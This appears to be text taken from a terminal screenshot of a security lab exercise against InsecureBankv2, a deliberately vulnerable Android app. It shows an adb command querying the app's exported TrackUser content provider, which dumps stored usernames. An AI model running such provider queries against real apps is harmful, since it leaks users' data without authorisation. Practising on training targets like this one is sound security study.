 Cmder
Broadcast completed: result=0
C:\Users\30426\Android-InsecureBankv2-master\AndroLabServer
λ adb shell content query --uri content://com.android.insecurebankv2.TrackUser
ContentProvider/trackerusers
Row: 0 id=11, name=devadmin
Row: 1 id=12, name=devadmin
Row: 2 id=13, name=devadmin
Row: 3 id=14, name=devadmin
Row: 4 id=15, name=devadmin
Row: 5 id=16, name=devadmin
Row: 6 id=17, name=devadmin
Row: 7 id=18, name=devadmin
Row: 8 id=1, name=dinesh
Row: 9 id=2, name=dinesh
Row: 10 id=3, name=dinesh
Row: 11 id=4, name=dinesh
Row: 12 id=5, name=dinesh
Row: 13 id=6, name=dinesh
Row: 14 id=7, name=dinesh
Row: 15 id=8, name=dinesh
Row: 16 id=9, name=dinesh
Row: 17 id=10, name=dinesh
Row: 18 id=19, name=dinesh
Row: 19 id=20, name=jack
C:\Users\30426\Android-InsecureBankv2-master\AndroLabServer
cmd.exe
Search